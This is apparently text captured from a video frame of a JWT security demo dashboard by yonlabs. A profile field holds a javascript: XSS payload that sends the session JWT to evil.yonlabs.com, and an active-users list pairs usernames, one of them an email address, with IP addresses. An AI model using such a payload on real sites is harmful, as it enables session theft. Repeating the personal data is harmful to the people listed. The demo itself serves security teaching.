 demo.yonlabs.com/dashboard
k8s demo
rce
rce direct
jwt demo
Twitter
jwt.io
JWT Demo
JWT Security Demo by @yonlabs
Powered by Oracle Cloud
Dashboard
Dashboard
My Profile
Toni
Your home page
javascript:new Image().src='https://evil.yonlabs.com/steal?jwt='+sessionStorage.ge
Your shoe size
44
Update
Active Users
Total 104
patrycja (registered in 194.141.252.114 [Bulgaria])
victim (registered in 194.141.252.114 [Bulgaria])
Delz (registered in 212.5.158.21 [Bulgaria])
Jako (registered in 176.222.5.64 [Bulgaria])
DonEladio (registered in 149.62.207.246 [Bulgaria])
lubomir1190 (registered in 212.5.158.90 [Bulgaria])
Bananche (registered in 104.28.60.16 [United States])
Toni (registered in 149.62.207.61 [Bulgaria])
jprimer92 (registered in 212.5.158.48 [Bulgaria])
blabla (registered in 85.118.80.190 [Bulgaria])
kamen (registered in 149.62.207.17 [Bulgaria])
hawckc (registered in 149.62.207.169 [Bulgaria])
Pesho (registered in 151.251.248.133 [Bulgaria])
Svet (registered in 149.62.209.103 [Bulgaria])
Qwe (registered in 149.62.207.254 [Bulgaria])
Kolyo (registered in 37.63.21.63 [Bulgaria])
Ivorum (registered in 149.62.209.54 [Bulgaria])
th3sk8er@abv.bg (registered in 149.62.207.86 [Bulgaria])
hackme (registered in 149.62.207.169 [Bulgaria])
Gogogogo (registered in 149.62.206.140 [Bulgaria])
MitsiLove (registered in 149.62.206.220 [Bulgaria])
pkk (registered in 37.63.23.229 [Bulgaria])
Harambe (registered in 176.222.2.192 [Bulgaria])
yarik (registered in 104.28.60.15 [United States])